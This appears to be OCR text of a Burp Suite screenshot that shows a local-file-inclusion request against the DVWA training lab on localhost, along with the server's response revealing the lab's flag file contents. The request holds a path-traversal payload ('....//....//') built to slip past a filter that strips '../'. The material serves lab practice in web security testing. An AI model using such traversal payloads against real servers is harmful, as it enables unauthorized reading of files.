 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=....//....//hackable/flags/fi.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=medium; PHPSESSID=vvt9hde2k3jsqkca3u4nkc21k4
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 18:07:11 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3603
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 1.) Bond. James Bond
14
15 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
16
17 <br />
<br />
18 --LINE HIDDEN ;)--
19
20 <br />
<br />
21 4.) The pool on the roof must have a leak.
22 <!-- 5.) The world isn't run by weapons anymore, or energy, or money. It's run by
little ones and zeroes, little bits of data. It's all just electrons. -->
23 <!DOCTYPE html>
24
25 <html lang="en-GB">